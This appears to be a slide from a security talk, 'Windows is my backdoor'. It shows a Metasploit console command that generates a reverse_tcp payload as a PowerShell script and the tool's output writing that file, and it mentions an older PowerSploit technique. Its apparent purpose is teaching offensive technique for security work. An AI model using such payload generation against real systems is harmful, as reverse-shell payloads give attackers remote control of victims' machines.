 Windows is my backdoor

• Metasploit to generate PowerShell
• Uses old powersploit technique

msf payload(reverse_tcp) > generate -t psh -f powershellexec.ps1
[*] Writing 3020 bytes to powershellexec.ps1...
msf payload(reverse_tcp) >